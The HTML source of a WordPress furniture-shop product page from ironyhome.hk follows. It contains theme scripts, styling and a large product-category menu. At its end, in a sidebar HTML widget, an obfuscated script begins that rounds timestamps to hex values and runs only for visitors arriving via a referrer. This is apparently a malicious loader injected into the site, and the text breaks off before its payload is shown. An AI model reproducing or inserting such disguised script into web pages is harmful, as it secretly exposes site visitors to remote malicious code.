<script src="https://www.ironyhome.hk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="https://www.ironyhome.hk/wp-content/themes/lexicon/js/megnor/jquery.custom.min.js?ver=6.6.2" id="tmpmela-custom-script-js"></script>
<script src="https://www.ironyhome.hk/wp-content/themes/lexicon/js/megnor/megnor.min.js?ver=6.6.2" id="tmpmela-megnor-js"></script>
<script src="https://www.ironyhome.hk/wp-content/themes/lexicon/js/megnor/custom.js?ver=6.6.2" id="tmpmela-custom-js"></script>
<script src="https://www.ironyhome.hk/wp-content/themes/lexicon/js/megnor/owl.carousel.min.js?ver=6.6.2" id="owlcarousel-js"></script>
<script src="https://www.ironyhome.hk/wp-content/themes/lexicon/js/megnor/jquery.validate.js?ver=6.6.2" id="validate-js"></script>
<script src="https://www.ironyhome.hk/wp-content/themes/lexicon/js/megnor/shadowbox.js?ver=6.6.2" id="shadowbox-js"></script>
<script src="https://www.ironyhome.hk/wp-content/themes/lexicon/js/megnor/jquery.megamenu.js?ver=6.6.2" id="megamenu-js"></script>
<script src="https://www.ironyhome.hk/wp-content/themes/lexicon/js/megnor/easyResponsiveTabs.js?ver=6.6.2" id="easyResponsiveTabs-js"></script>
<script src="https://www.ironyhome.hk/wp-content/themes/lexicon/js/megnor/jquery.treeview.js?ver=6.6.2" id="jtree-js"></script>
<script src="https://www.ironyhome.hk/wp-content/themes/lexicon/js/megnor/countUp.js?ver=6.6.2" id="countUp-js"></script>
<script src="https://www.ironyhome.hk/wp-content/themes/lexicon/js/megnor/jquery.countdown.min.js?ver=6.6.2" id="countdown-js"></script>
<script src="https://www.ironyhome.hk/wp-content/themes/lexicon/js/html5.js?ver=6.6.2" id="tmpmela-html5-js"></script>
<script id="phpvariable-js-extra">
/* <![CDATA[ */
var php_var = {"tmpmela_loadmore":"","tmpmela_pagination":"","tmpmela_nomore":""};
/* ]]> */
</script>
<script src="https://www.ironyhome.hk/wp-content/themes/lexicon/js/megnor/megnorloadmore.js?ver=6.6.2" id="phpvariable-js"></script>
<link rel="https://api.w.org/" href="https://www.ironyhome.hk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ironyhome.hk/wp-json/wp/v2/product/13908" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ironyhome.hk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 4.5.2" />
<link rel='shortlink' href='https://www.ironyhome.hk/?p=13908' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ironyhome.hk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ironyhome.hk%2Fproduct%2Ftwin-beds-blake%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ironyhome.hk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ironyhome.hk%2Fproduct%2Ftwin-beds-blake%2F&#038;format=xml" />
<meta name="generator" content="/data/wwwroot/www2.ironyhome.hk/wp-content/themes/lexicon/style.css - " />		<link href='https://fonts.googleapis.com/css?family=Poppins' rel='stylesheet' />
	<style>
		h1 {	
		font-family:'Poppins', Arial, Helvetica, sans-serif;
	}	
			h1 {	
		color:#000000;	
	}	
			h2 {	
		font-family:'Poppins', Arial, Helvetica, sans-serif;
	}	
			h2 {	
		color:#000000;	
	}	
			h3 {	
		font-family:'Poppins', Arial, Helvetica, sans-serif;
	}	
			h3 { color:#000000;}
			h4 {	
		font-family:'Poppins', Arial, Helvetica, sans-serif;
	}	
		
		h4 {	
		color:#000000;	
	}	
			h5 {	
		font-family:'Poppins', Arial, Helvetica, sans-serif;
	}	
			h5 {	
		color:#000000;	
	}	
			h6 {	
		font-family:'Poppins', Arial, Helvetica, sans-serif;
	}	
		
		h6 {	
		color:#000000;	
	}	
		a {
		color:#000000;
	}
	a:hover, .woocommerce ul.products li.product .product-name:hover,
	li.product a:hover .product-name, .entry-meta a:hover ,
	.tabs a.current, a.active, .entry-thumbnail .comments-link a:hover,
	.cat-outer-block:hover .cat_description a ,.post-detail a:hover ,
	.current-cat > a,.woocommerce .entry-summary .yith-wcwl-wishlistexistsbrowse a:hover,
	.woocommerce .entry-summary .yith-wcwl-wishlistaddedbrowse a:hover,
	.woocommerce .entry-summary .yith-wcwl-add-to-wishlist .add_to_wishlist:hover,
	.woocommerce .entry-summary a.compare.button:hover,
	.woocommerce .entry-summary .compare.button:hover,
	.woocommerce .entry-summary .yith-wcwl-add-to-wishlist .add_to_wishlist:hover:before,
	.woocommerce .entry-summary a.compare.button.added:hover,
	.woocommerce .entry-summary .yith-wcwl-wishlistexistsbrowse a:hover:before,
	.woocommerce .entry-summary .compare.button:hover:before,
	.woocommerce .entry-summary .compare.button:hover::before,
	 .woocommerce .entry-summary a.compare.button.added:hover::before,
	.woocommerce .summary .product_meta .posted_in a:hover,
	.woocommerce .summary .product_meta .tagged_as a:hover,
	.brand span a:hover,
	.social a:hover,
	.post-navigation a:hover .fa{
		color:#E09654;
	}
	.site-footer .widget-title{
		color:#FFFFFF; 
	}
	.footer a, .site-footer a, .site-footer{
		color:#EBEBEB; 
	}
	.footer a:hover, .footer .footer-links li a:hover, .site-footer a:hover {
		color:#FFFFFF;		 
	}
	.site-footer
	{
		background-color:#1C1C1C;
			}
		h3 {	
		font-family:'Poppins', Arial, Helvetica, sans-serif;	
	}	
		
		.site-footer {	
		font-family:'Poppins', Arial, Helvetica, sans-serif;	
	}	
		
	.site-footer {
		background-color:rgb(28,28,28); 
	}	
	body {
		background-color:#F2F2F2 ;
				background-position:top left ;
		background-repeat:no-repeat;
		background-attachment:scroll;
					
		color:#828282;
	} 		
	.service-text.text1{color:#FFFFFF}
	.service-text.text2{color:#FFFFFF}
	
	.mega-menu ul li a, .login-out a{color:#FFFFFF; }
	.mega-menu .current_page_item > a, .mega-menu ul li a:hover{color:#E09654; }	
	
	.mega-menu ul li .sub a{color:#000000; }
	.mega-menu ul li .sub a:hover{color:#E09654; }
	
	.mega-menu ul li .sub {background-color:#FFFFFF ;	}
	.home .site-header:hover,.sticky-menu .header-style, .home.blog .site-header,
	.site-header{
		background-color:rgb(28,28,28);
			
	} 
	 .header-bottom{background-color:#1C1C1C;} 
	 .header-category .sidebar-category, .vertical-mobile-menu, .vertical-mobile-menu .item.sub .subnav, .vertical-mobile-menu .cat-parent .children.live, .sidebar-category-inner .cat-parent .children.toggle-block.sub, .sidebar-category-inner li .sub-menu.sub{background-color:#1C1C1C;}
	 .box-category {color:#FFFFFF;}
	 .header-category ul.sidebar-category-inner > li a:hover ,.more-wrap:hover, .vertical-mobile-menu ul.sidebar-category-inner > li a:hover, .vertical-mobile-menu ul.sidebar-category-inner > li .sub-back:hover{color:#E09654;}
	 .header-category ul.sidebar-category-inner > li a, .more-wrap, .vertical-mobile-menu ul.sidebar-category-inner > li a, .vertical-mobile-menu .hitarea, .menu-close::after, .vertical-mobile-menu ul.sidebar-category-inner > li .sub-back{color:#FFFFFF;}
		body {	
		font-family: 'Poppins', Arial, Helvetica, sans-serif;	
	}
.widget button, .widget input[type="button"], .widget input[type="reset"], .widget input[type="submit"], a.button, button, .contributor-posts-link, input[type="button"], input[type="reset"], input[type="submit"], .button_content_inner a, .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce .wishlist_table td.product-add-to-cart a,.woocommerce .wc-proceed-to-checkout .checkout-button,
.woocommerce-page input.button:hover,.woocommerce #content input.button.disabled,.woocommerce #content input.button:disabled,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce-page #content input.button.disabled,.woocommerce-page #content input.button:disabled,.woocommerce-page #respond input#submit.disabled,.woocommerce-page #respond input#submit:disabled,.woocommerce-page a.button.disabled,.woocommerce-page a.button:disabled,.woocommerce-page button.button.disabled,.woocommerce-page button.button:disabled,.woocommerce-page input.button.disabled,.woocommerce-page input.button:disabled, .loadgridlist-wrapper .woocount, .woocommerce.single-product .single_add_to_cart_button, .woocommerce.single-product div.product form.cart .button,
.woocommerce ul.products li.product .product_type_simple,
 .woocommerce-page ul.products li.product .product_type_simple,
 .woocommerce ul.products li.product .product_type_grouped,
 .woocommerce-page ul.products li.product .product_type_grouped,
 .woocommerce ul.products li.product .product_type_external,
 .woocommerce-page ul.products li.product .product_type_external,
 .woocommerce ul.products li.product .product_type_variable,
 .entry-summary .yith-wcwl-wishlistexistsbrowse > a,
 .woocommerce a.compare.button, .woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist,
 .woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse a,
 .woocommerce-page ul.products li.product .yith-wcwl-wishlistexistsbrowse a,
 .woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse a,
 .woocommerce-page ul.products li.product .yith-wcwl-wishlistaddedbrowse a,
 .woocommerce ul.products li .container-inner .compare-button a,
 .woocommerce-page ul.products li .container-inner .compare-button a,
  .woocommerce-page ul.products li.product .product_type_variable,
 .woocommerce .button.yith-wcqv-button,
 .woocommerce-page ul.products li.product .yith-wcqv-button,
  .yith-wcwl-add-to-wishlist a
  {
	background-color:rgb(255,255,255);
	color:#000000;
			font-family:'Poppins', Arial, Helvetica, sans-serif;
	}
.widget input[type="button"]:hover, .widget input[type="button"]:focus, .widget input[type="reset"]:hover, .widget input[type="reset"]:focus, .widget input[type="submit"]:hover, .widget input[type="submit"]:focus, a.button:hover, a.button:focus, button:hover, button:focus, .contributor-posts-link:hover, input[type="button"]:hover, input[type="button"]:focus, input[type="reset"]:hover, input[type="reset"]:focus, input[type="submit"]:hover, input[type="submit"]:focus, .button_content_inner a:hover, .button_content_inner a:focus, .woocommerce #content input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page button.button:hover, .woocommerce #content table.cart .checkout-button:hover, #primary .entry-summary .single_add_to_cart_button:hover, .woocommerce .wc-proceed-to-checkout .checkout-button:hover, .loadgridlist-wrapper .woocount:hover, .woocommerce ul.products li.product .product_type_simple:hover, .woocommerce-page ul.products li.product .product_type_simple:hover, .woocommerce ul.products li.product .product_type_grouped:hover, .woocommerce-page ul.products li.product .product_type_grouped:hover, .woocommerce ul.products li.product .product_type_external:hover, .woocommerce-page ul.products li.product .product_type_external:hover, .woocommerce ul.products li.product .product_type_variable:hover, .woocommerce-page ul.products li.product .product_type_variable:hover, .entry-summary .yith-wcwl-wishlistexistsbrowse > a:hover, .woocommerce a.compare.button:hover, .woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover, .woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce-page ul.products li.product .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse a:hover, .woocommerce-page ul.products li.product .yith-wcwl-wishlistaddedbrowse a:hover, .woocommerce ul.products li .container-inner .compare-button a:hover, .woocommerce-page ul.products li .container-inner .compare-button a:hover, .woocommerce .button.yith-wcqv-button:hover, .woocommerce-page ul.products li.product .yith-wcqv-button:hover, .yith-wcwl-add-to-wishlist a:hover, .woocommerce .wishlist_table td.product-add-to-cart a:hover,
.links .icon, .gallery-zoom .icon, .gallery-redirect .icon, .blog-posts-content .block_hover .icon
{
	background-color:rgb(224,150,84);
	color:#FFFFFF;
	}

.widget_search #searchform #searchsubmit:hover, #primary-sidebar .widget_product_search input[type="submit"]:hover{background-color:rgb(224,150,84);}

.header-category ul.sidebar-category-inner > li .children > li a{
	color:#8E8E8E;
}

.header-category ul.sidebar-category-inner > li .children > li a:hover{
	color:#E09654;
}

	
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<style id="custom-background-css">
body.custom-background { background-color: #fcfcfc; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.1.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style></style><link rel="icon" href="https://www.ironyhome.hk/wp-content/uploads/2023/01/cropped-store_logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ironyhome.hk/wp-content/uploads/2023/01/cropped-store_logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ironyhome.hk/wp-content/uploads/2023/01/cropped-store_logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ironyhome.hk/wp-content/uploads/2023/01/cropped-store_logo-270x270.png" />
<script>function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style id="wp-custom-css">
			body {
	font-size: 0.95rem;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> 
</head>
<body class="product-template-default single single-product postid-13908 custom-background wp-embed-responsive theme-lexicon woocommerce woocommerce-page woocommerce-no-js masthead-fixed singular shop-left-sidebar wpb-js-composer js-comp-ver-6.1 vc_responsive">
	<!-- Css Spinner-->
	 <div class="sk-fading-circle">
	  <div class="sk-circle1 sk-circle"></div>
	  <div class="sk-circle2 sk-circle"></div>
	  <div class="sk-circle3 sk-circle"></div>
	  <div class="sk-circle4 sk-circle"></div>
	  <div class="sk-circle5 sk-circle"></div>
	  <div class="sk-circle6 sk-circle"></div>
	  <div class="sk-circle7 sk-circle"></div>
	  <div class="sk-circle8 sk-circle"></div>
	  <div class="sk-circle9 sk-circle"></div>
	  <div class="sk-circle10 sk-circle"></div>
	  <div class="sk-circle11 sk-circle"></div>
	  <div class="sk-circle12 sk-circle"></div>
	</div>
<div id="page" class="hfeed site">
<!-- Header -->
<header id="masthead" class="site-header header-fix header ">
	<div class="header-main site-header-fix">
					
					<!-- Start header_top -->			
					
			<div class="header-top">
				<div class="theme-container">
					<div class="header-top-left">
						<!-- Header LOGO-->
							<div class="header-logo">
															<a href="https://www.ironyhome.hk/" title="IRONYHOME" rel="home">
								<img alt="" src="https://www.ironyhome.hk/wp-content/uploads/2022/09/store_logo.png" />								</a>
							                                														</div>
							<!-- Header Mob LOGO-->
							<div class="header-mob-logo">
															<a href="https://www.ironyhome.hk/" title="IRONYHOME" rel="home">
								<img alt="" src="https://www.ironyhome.hk/wp-content/uploads/2022/09/store_logo.png" />								</a>
							                                														</div>					 			
					</div>
					
					<div class="header-top-center">
					<!--Search-->
														<div class="header-search">
									<div class="header-toggle"></div>
										<form role="search" method="get" class="woocommerce-product-search" action="https://www.ironyhome.hk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
 	
							</div>
										
					<!--End Search-->
					
					</div>
				
					
					<!--Start Header Right CMS Area-->
						<div class="header-top-right">
													
						</div>
					<!--End Header Right CMS Area-->
				</div>
			</div>
			 	<!-- End header_top -->		
				
				<div class="header-bottom">
					<div class="theme-container">
							<div class="header-bottom-left">	
								<!-- Start header_bottom_left -->	
																	<span class="vertical-menu">All Categories</span>
								<div class="box-category-heading">
									<div class="box-category">
										<div class="cat-title">
                                        	All Categories                                    	</div>
                                      </div>
									<!-- category block -->
									<div class="header-category widget_product_categories">
                                        <h3 class="widget-title">Product categories</h3><ul class="product-categories"><li class="cat-item cat-item-1004 cat-parent current-cat-parent"><a href="https://www.ironyhome.hk/product-category/indoor/">Indoor</a><ul class='children'>
<li class="cat-item cat-item-1018 cat-parent"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/">Teak Wood</a>	<ul class='children'>
<li class="cat-item cat-item-1034 cat-parent"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/living-room/">LIVING ROOM</a>		<ul class='children'>
<li class="cat-item cat-item-1048"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/living-room/sofa/">Sofa</a></li>
<li class="cat-item cat-item-1050"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/living-room/coffee-table/">Coffee table</a></li>
<li class="cat-item cat-item-1052"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/living-room/tv-cabinet/">Tv cabinet</a></li>
<li class="cat-item cat-item-1054"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/living-room/shoes-rack/">Shoes rack</a></li>
<li class="cat-item cat-item-1070"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/living-room/cabinets/">Cabinets</a></li>
		</ul>
</li>
<li class="cat-item cat-item-1040 cat-parent"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/home-office/">HOME OFFICE</a>		<ul class='children'>
<li class="cat-item cat-item-1056"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/home-office/bookcase/">Bookcase</a></li>
<li class="cat-item cat-item-1058"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/home-office/desks-table/">Desks table</a></li>
		</ul>
</li>
<li class="cat-item cat-item-1038 cat-parent"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/bedroom/">BEDROOM</a>		<ul class='children'>
<li class="cat-item cat-item-1062"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/bedroom/wardrobe/">Wardrobe</a></li>
<li class="cat-item cat-item-1064"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/bedroom/chest-of-drawers/">Chest of drawers</a></li>
<li class="cat-item cat-item-1060"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/bedroom/beds/">Beds</a></li>
		</ul>
</li>
<li class="cat-item cat-item-1036 cat-parent"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/dining-room/">DINING ROOM</a>		<ul class='children'>
<li class="cat-item cat-item-1042"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/dining-room/dining-table/">Dining table</a></li>
<li class="cat-item cat-item-1044"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/dining-room/chair-and-bench/">Chair &amp; Bench</a></li>
<li class="cat-item cat-item-1046"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/dining-room/sideboard/">Sideboard</a></li>
		</ul>
</li>
<li class="cat-item cat-item-1072"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/home-accessories/">Home Accessories</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1024 cat-parent current-cat-parent"><a href="https://www.ironyhome.hk/product-category/indoor/iron-beds/">IRON BEDS</a>	<ul class='children'>
<li class="cat-item cat-item-1026"><a href="https://www.ironyhome.hk/product-category/indoor/iron-beds/upholstered-bed/">Upholstered beds</a></li>
<li class="cat-item cat-item-1028"><a href="https://www.ironyhome.hk/product-category/indoor/iron-beds/iron-beds-iron-beds/">Iron bed</a></li>
<li class="cat-item cat-item-1030 current-cat"><a href="https://www.ironyhome.hk/product-category/indoor/iron-beds/twin-bed-juvenile-beds/">Twin bed / Jnvenile bed</a></li>
<li class="cat-item cat-item-1032"><a href="https://www.ironyhome.hk/product-category/indoor/iron-beds/daybed/">Daybed</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-15 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/">Outdoor</a><ul class='children'>
<li class="cat-item cat-item-1116 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/bbq-grills/">BBQ GRILLS</a>	<ul class='children'>
<li class="cat-item cat-item-1213"><a href="https://www.ironyhome.hk/product-category/outdoor/bbq-grills/charcoal/">Charcoal</a></li>
<li class="cat-item cat-item-1118"><a href="https://www.ironyhome.hk/product-category/outdoor/bbq-grills/gas-grill/">Gas grill</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1100 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/other-accessories/">OTHER &amp; ACCESSORIES</a>	<ul class='children'>
<li class="cat-item cat-item-1178"><a href="https://www.ironyhome.hk/product-category/outdoor/other-accessories/care-products/">Care Products</a></li>
<li class="cat-item cat-item-1180"><a href="https://www.ironyhome.hk/product-category/outdoor/other-accessories/mist-fan/">Mist Fan</a></li>
<li class="cat-item cat-item-1182"><a href="https://www.ironyhome.hk/product-category/outdoor/other-accessories/cushion-box/">Cushion Box</a></li>
<li class="cat-item cat-item-1186"><a href="https://www.ironyhome.hk/product-category/outdoor/other-accessories/planters/">Planters</a></li>
<li class="cat-item cat-item-1184"><a href="https://www.ironyhome.hk/product-category/outdoor/other-accessories/cushion/">Cushion</a></li>
<li class="cat-item cat-item-1188"><a href="https://www.ironyhome.hk/product-category/outdoor/other-accessories/covers-protectors/">Covers - Protectors</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1102 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/chairs-benchs/">CHAIRS &amp; BENCHS</a>	<ul class='children'>
<li class="cat-item cat-item-1140"><a href="https://www.ironyhome.hk/product-category/outdoor/chairs-benchs/bench/">Bench</a></li>
<li class="cat-item cat-item-1194"><a href="https://www.ironyhome.hk/product-category/outdoor/chairs-benchs/bar-chair/">Bar Chair</a></li>
<li class="cat-item cat-item-1134"><a href="https://www.ironyhome.hk/product-category/outdoor/chairs-benchs/dining-armchair/">Dining Armchair</a></li>
<li class="cat-item cat-item-1136"><a href="https://www.ironyhome.hk/product-category/outdoor/chairs-benchs/dining-side-chair/">Dining Side Chair</a></li>
<li class="cat-item cat-item-1138"><a href="https://www.ironyhome.hk/product-category/outdoor/chairs-benchs/folding-chair/">Folding Chair</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1104 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/sofa-outdoor-2/">SOFA</a>	<ul class='children'>
<li class="cat-item cat-item-1146"><a href="https://www.ironyhome.hk/product-category/outdoor/sofa-outdoor-2/three-seater-sofa-outdoor-2/">Three Seater</a></li>
<li class="cat-item cat-item-1128"><a href="https://www.ironyhome.hk/product-category/outdoor/sofa-outdoor-2/single-seater/">Single Seater</a></li>
<li class="cat-item cat-item-1130"><a href="https://www.ironyhome.hk/product-category/outdoor/sofa-outdoor-2/two-seater/">Two Seater</a></li>
<li class="cat-item cat-item-1132"><a href="https://www.ironyhome.hk/product-category/outdoor/sofa-outdoor-2/three-seater/">Sectional Sofa</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1106 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/table/">TABLE</a>	<ul class='children'>
<li class="cat-item cat-item-1148"><a href="https://www.ironyhome.hk/product-category/outdoor/table/dining-table-table/">Dining Table</a></li>
<li class="cat-item cat-item-1150"><a href="https://www.ironyhome.hk/product-category/outdoor/table/extension-table/">Extension Table</a></li>
<li class="cat-item cat-item-1196"><a href="https://www.ironyhome.hk/product-category/outdoor/table/folding-table/">Folding Table</a></li>
<li class="cat-item cat-item-1152"><a href="https://www.ironyhome.hk/product-category/outdoor/table/coffee-table-table/">Coffee Table</a></li>
<li class="cat-item cat-item-1154"><a href="https://www.ironyhome.hk/product-category/outdoor/table/side-table/">Side Table</a></li>
<li class="cat-item cat-item-1156"><a href="https://www.ironyhome.hk/product-category/outdoor/table/bar-table/">Bar Table</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1108 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/daybeds/">DAYBEDS</a>	<ul class='children'>
<li class="cat-item cat-item-1192"><a href="https://www.ironyhome.hk/product-category/outdoor/daybeds/double-daybed/">Double Daybed</a></li>
<li class="cat-item cat-item-1158"><a href="https://www.ironyhome.hk/product-category/outdoor/daybeds/round-daybed/">Round Daybed</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1110 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/swings-hammocks/">SWINGS &amp; HAMMOCKS</a>	<ul class='children'>
<li class="cat-item cat-item-1160"><a href="https://www.ironyhome.hk/product-category/outdoor/swings-hammocks/swing/">Swing</a></li>
<li class="cat-item cat-item-1162"><a href="https://www.ironyhome.hk/product-category/outdoor/swings-hammocks/hammock/">Hammock</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1112 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/shadings/">SHADINGS</a>	<ul class='children'>
<li class="cat-item cat-item-1122"><a href="https://www.ironyhome.hk/product-category/outdoor/shadings/awning/">Awning</a></li>
<li class="cat-item cat-item-1124"><a href="https://www.ironyhome.hk/product-category/outdoor/shadings/gazebo/">Gazebo</a></li>
<li class="cat-item cat-item-1120 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/shadings/parasol/">Parasol</a>		<ul class='children'>
<li class="cat-item cat-item-1190"><a href="https://www.ironyhome.hk/product-category/outdoor/shadings/parasol/parasol-bases/">Parasol Bases</a></li>
		</ul>
</li>
<li class="cat-item cat-item-1126"><a href="https://www.ironyhome.hk/product-category/outdoor/shadings/screen/">Screen</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1114 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/loungers/">LOUNGERS</a>	<ul class='children'>
<li class="cat-item cat-item-1142"><a href="https://www.ironyhome.hk/product-category/outdoor/loungers/sunloungers/">Sunloungers</a></li>
<li class="cat-item cat-item-1144"><a href="https://www.ironyhome.hk/product-category/outdoor/loungers/lounge-chiar/">Lounge Chiar</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1170 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/outdoor-lightings/">OUTDOOR LIGHTINGS</a>	<ul class='children'>
<li class="cat-item cat-item-1218"><a href="https://www.ironyhome.hk/product-category/outdoor/outdoor-lightings/outdoor-lantern/">Outdoor Lantern</a></li>
<li class="cat-item cat-item-1219"><a href="https://www.ironyhome.hk/product-category/outdoor/outdoor-lightings/outdoor-lamp/">Outdoor Lamp</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1164 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/heaters/">HEATERS</a>	<ul class='children'>
<li class="cat-item cat-item-1168"><a href="https://www.ironyhome.hk/product-category/outdoor/heaters/gas-heaters/">Gas Heaters</a></li>
<li class="cat-item cat-item-1166"><a href="https://www.ironyhome.hk/product-category/outdoor/heaters/electric-heaters/">Electric Heater</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1008"><a href="https://www.ironyhome.hk/product-category/clearance-sale/">Clearance Sale</a></li>
<li class="cat-item cat-item-1006 cat-parent"><a href="https://www.ironyhome.hk/product-category/projects/">Projects</a><ul class='children'>
<li class="cat-item cat-item-1198 cat-parent"><a href="https://www.ironyhome.hk/product-category/projects/show-all/">Show all</a>	<ul class='children'>
<li class="cat-item cat-item-1202"><a href="https://www.ironyhome.hk/product-category/projects/show-all/hotels/">Hotels</a></li>
<li class="cat-item cat-item-1200"><a href="https://www.ironyhome.hk/product-category/projects/show-all/education/">Education</a></li>
<li class="cat-item cat-item-1204"><a href="https://www.ironyhome.hk/product-category/projects/show-all/restaurants/">Restaurants</a></li>
<li class="cat-item cat-item-1206"><a href="https://www.ironyhome.hk/product-category/projects/show-all/clubhouse/">Clubhouse</a></li>
	</ul>
</li>
</ul>
</li>
</ul> <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
